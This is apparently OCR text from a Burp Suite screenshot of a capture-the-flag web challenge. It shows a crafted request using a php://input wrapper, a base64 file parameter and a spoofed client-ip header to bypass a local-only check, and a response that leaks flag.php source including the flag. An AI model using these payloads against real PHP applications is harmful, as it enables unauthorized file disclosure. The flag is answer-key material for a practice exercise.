 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 ×
Send Cancel < > Target: http://08fcb0d
Request
Pretty Raw Hex \n
1 POST /secrettw.php?2333=php://input&file=ZmpdYSZmXGI= HTTP/1.1
2 Host: 08fcb0d7-b600-41d6-937e-7ec425ba0e99.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://08fcb0d7-b600-41d6-937e-7ec425ba0e99.node4.buuoj.cn/secre
ttw.php
10 client-ip:127.0.0.1
11 Cookie: UM_distinctid=
1787bfbc8ad2b0-0dabe06de0f9c98-4c3f237d-100200-1787bfbc8ae248
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 20
14
15 todat is a happy day
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{1a30d945-f448-41ee-9c08-affecccbd157}';
11 echo "Flag is here~But how to get it?";
12 ?>
13 <!--
14
Search... 0 matches